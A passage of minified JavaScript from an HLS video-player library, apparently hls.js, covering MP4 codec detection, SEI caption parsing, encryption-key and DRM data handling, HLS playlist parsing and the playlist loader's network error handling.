e=is(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+io(t)+"."+io(s);break}case"vp09":{let e=is(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+io(t)+"."+io(s)+"."+io(a);break}case"av01":{let e=is(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+io(s)+a+"."+io(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+io(1)+"."+io(1)+"."+io(1)+".0"}}return{codec:r,encrypted:a}}(is(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=tt({timescale:r,id:i},a)}}}}}return is(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t7(e,4)];i&&(i.default={duration:t7(e,12),flags:t7(e,20)})}),t}function ia(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function il(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function io(e){return(e<10?"0":"")+e}function id(e){let t=is(e,["schm"])[0];if(t){let i=t6(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return is(e,["schi","tenc"])[0]}return null}function iu(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function ic(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return is(s,["moof"]).map(n=>{let o=n.byteOffset-8;is(n,["traf"]).map(n=>{let d=is(n,["tfdt"]).map(e=>{let t=e[0],i=t7(e,4);return 1===t&&(i*=0x100000000,i+=t7(e,8)),i/r})[0];return void 0!==d&&(e=d),is(n,["tfhd"]).map(d=>{let u=t7(d,4),c=0xffffff&t7(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t7(d,f),f+=4),(16&c)!=0&&(m=t7(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),is(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t7(a,0),u=0,c=(256&d)!=0,f=0,g=(512&d)!=0,p=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t7(a,4),T=8;(1&d)!=0&&(u=t7(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t7(a,T),T+=4):f=h,g?(p=t7(a,T),T+=4):p=m,_&&(T+=4),y&&(v=0===n?t7(a,T):it(a,T),T+=4),t.type===tv){let t=0;for(;t<p;){let a=t7(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&ih(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function ih(e,t,i,s){let r,a=im(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){th.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t9(a,t);if(t+=2,49===e){let e=t7(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t3(o),userDataBytes:o})}}}function im(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let ig={};class ip{static clearKeyUriToKeyIdMap(){ig={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tD:case tP:case tO:case tM:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||th.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new ip(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tk(r);else{let e,t;e=tC(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tP:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tO:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=t$(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=ig[this.uri];if(!e){let t=Object.keys(ig).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),ig[this.uri]=e}this.keyId=e}return this}}let i_=/\{\$([a-zA-Z0-9-_]+)\}/g;function iy(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=iv(e,a))}}function iv(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(i_,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iS(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iT(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let ix={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ib(e,t,i=!0){return!e.split(",").some(e=>!iE(e,t,i))}function iE(e,t,i=!0){var s;let r=iT(i);return null!=(s=null==r?void 0:r.isTypeSupported(ik(e,t)))&&s}function ik(e,t){return`${t}/mp4;codecs="${e}"`}function iC(e){if(e){let t=e.substring(0,4);return ix.video[t]}return 2}function iw(e){return e.split(",").reduce((e,t)=>{let i=ix.video[t];return i?(2*i+e)/(e?3:2):(ix.audio[t]+e)/(e?2:1)},0)}let iL={},iA=/flac|opus/i;function iI(e,t=!0){return e.replace(iA,e=>(function(e,t=!0){if(iL[e])return iL[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(iE(i[s],"audio",t))return iL[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iR(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iM=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iD=/#EXT-X-MEDIA:(.*)/g,iO=/^#EXT(?:INF|-X-TARGETDURATION):/m,iP=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iN=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iF{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e7.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iO.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:i_.test(e)},a=[];for(iM.lastIndex=0;null!=(s=iM.exec(e));)if(s[1]){let e=new tg(s[1]);iy(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=iv(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iF.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=ix[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tg(i);iy(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=ij(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):th.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tg(i);iy(r,e,["NAME","VALUE","QUERYPARAM"]),iS(r,e,t)}break;case"CONTENT-STEERING":{let e=new tg(i);iy(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iF.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=iU(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iD.lastIndex=0;null!==(s=iD.exec(e));){let e=new tg(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,iy(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iF.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iF.findGroup(s,f.groupId)||s[0];iB(f,e,"audioCodec"),iB(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tE(t),u=d.fragments,c=null,h=0,m=0,f=0,g=0,p=null,_=new tx(s,t),y=-1,v=!1,S=null;for(iP.lastIndex=0,d.m3u8=e,d.hasVariableRefs=i_.test(e);null!==(l=iP.exec(e));){v&&(v=!1,(_=new tx(s,t)).start=f,_.sn=h,_.cc=g,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(ts(_.duration)){_.start=f,o&&iV(_,o,d),_.sn=h,_.level=i,_.cc=g,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=iv(d,e),i$(_,p),p=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);p?_.setByteRange(e,p):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iN))){th.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tg(r);iy(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(ts(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":g++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tg(r);iy(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),iy(d,e,e.clientAttrs);let t=new tp(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:th.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tg(r);iy(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iS(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":g=parseInt(r);break;case"KEY":{let e=ij(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=ti({},o)),o[e.keyFormat]=e}else th.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=iU(r);break;case"MAP":{let e=new tg(r);if(iy(d,e,["BYTERANGE","URI"]),_.duration){let r=new tx(s,t);iG(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;iG(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tg(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tg(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tg(r);iy(d,a,["BYTERANGE","URI"]);let l=new tb(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tg(r);iy(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tg(r);iy(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:th.warn(`line parsed but not handled: ${l}`)}}}p&&!p.relurl?(u.pop(),f-=p.duration,d.partList&&(d.fragmentHint=p)):d.partList&&(i$(_,p),_.cc=g,d.fragmentHint=_,o&&iV(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=g,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function ij(e,t,i){var s,r;let a=new tg(e);iy(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&th.error(`Invalid IV: ${a.IV}`),new ip(l,n?iF.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function iU(e){let t=new tg(e).decimalFloatingPoint("TIME-OFFSET");return ts(t)?t:null}function iB(e,t,i){let s=t[i];s&&(e[i]=s)}function i$(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),ts(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function iG(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function iV(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iH="manifest",iz="level",iW="audioTrack",iq="subtitleTrack",iK="main",iY="audio",iX="subtitle";function iZ(e){let{type:t}=e;switch(t){case iW:return iY;case iq:return iX;default:return iK}}function iQ(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iJ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iH,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iz,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iW,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iq,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void th.trace("[playlist-loader]: playlist request ongoing");th.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iH?s.manifestLoadPolicy.default:ti({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),ts(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iz&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iW&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iq&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=ti({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iF.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iQ(e,i),n=iF.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:g,"CLOSED-CAPTIONS":p}=iF.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(th.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tg({}),bitrate:0,url:""}))),r.trigger(tl.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:g,captions:p,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iQ(e,i),u=ts(n)?n:ts(l)?l:0,c=iZ(i),h=iF.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iH){let e={attrs:new tg({}),bitrate:0,details:h,name:"",url:d};a.trigger(tl.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.MANIFEST_PARSING_ERROR,fatal:t.type===iH,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iz?a+=`: ${e.level} id: ${e.id}`:(e.type===iW||e.type===iq)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);th.warn(`[playlist-loader]: ${a}`);let n=to.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iH:n=i?to.MANIFEST_LOAD_TIMEOUT:to.MANIFEST_LOAD_ERROR,o=!0;break;case iz:n=i?to.LEVEL_LOAD_TIMEOUT:to.LEVEL_LOAD_ERROR,o=!1;break;case iW:n=i?to.AUDIO_TRACK_LOAD_TIMEOUT:to.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iq:n=i?to.SUBTITLE_TRACK_LOAD_TIMEOUT:to.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:tn.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=tt({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(tl.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iQ(t,s),m=iZ(s),f="number"==typeof s.level&&m===iK?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let g=e.playlistParsingError;if(g)return void 